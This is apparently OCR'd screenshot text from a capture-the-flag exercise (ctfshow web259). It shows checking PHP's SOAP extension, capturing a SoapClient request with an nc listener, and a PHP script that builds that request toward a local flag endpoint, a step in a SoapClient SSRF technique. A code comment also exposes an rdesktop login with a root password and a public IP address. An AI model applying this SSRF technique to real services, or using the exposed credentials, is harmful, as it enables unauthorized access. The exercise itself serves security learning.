 /root/Desktop/web259.p...
root@root: ~
root@root: ~/Desktop
[apache2 - File Manager]
11:33 PM
root@root: ~/Desktop
File Actions Edit View Help
root@root:~/Desktop# cat /etc/php/7.4/apache2/php.ini|grep soap
;extension=soap
[soap]
; http://php.net/soap.wsdl-cache-enabled
soap.wsdl_cache_enabled=1
; http://php.net/soap.wsdl-cache-dir
soap.wsdl_cache_dir="/tmp"
; http://php.net/soap.wsdl-cache-ttl
soap.wsdl_cache_ttl=86400
soap.wsdl_cache_limit = 5
root@root:~/Desktop# nl /etc/php/7.4/apache2/php.ini|grep soap
807 ;extension=soap
1456 [soap]
1458 ; http://php.net/soap.wsdl-cache-enabled
1459 soap.wsdl_cache_enabled=1
1461 ; http://php.net/soap.wsdl-cache-dir
1462 soap.wsdl_cache_dir="/tmp"
1465 ; http://php.net/soap.wsdl-cache-ttl
1466 soap.wsdl_cache_ttl=86400
1468 soap.wsdl_cache_limit = 5
root@root:~/Desktop# php web259.php
^C
root@root:~/Desktop# apt-get install php7.4-soap
这里就只是用来跑web259.php的
root@root: ~
File Actions Edit View Help
root@root:~# php
^C
root@root:~# php -version
PHP 7.4.5 (cli) (built: Jun  3 2020 20:55:00) ( NTS )
Copyright (c) The PHP Group
Zend Engine v3.4.0, Copyright (c) Zend Technologies
with Zend OPcache v7.4.5, Copyright (c), by Zend Technologies
root@root:~# nc -l 8181
POST /flag.php HTTP/1.1
Host: 127.0.0.1:8181
Connection: Keep-Alive
User-Agent: ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:8181#getFlag"
Content-Length: 388
用nc工具侦听
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0
.0.1:8181" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/so
ap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:
getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>
root@root:~# nc -l 8181
/root/Desktop/web259.php - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
<?php
$ua="ctfshow";
$client = new SoapClient(NULL,array('uri'=>"http://127.0.0.1:8181","location"=>"http://127.0.0.1:8181/flag.php","user_agent"=>$ua));
$client->getFlag();
/*
rdesktop -g 1440×900 -r disk:LinuxDisk=/ -u root -p "123456" 121.41.2.26:3389
*/
web259.php
nuc
中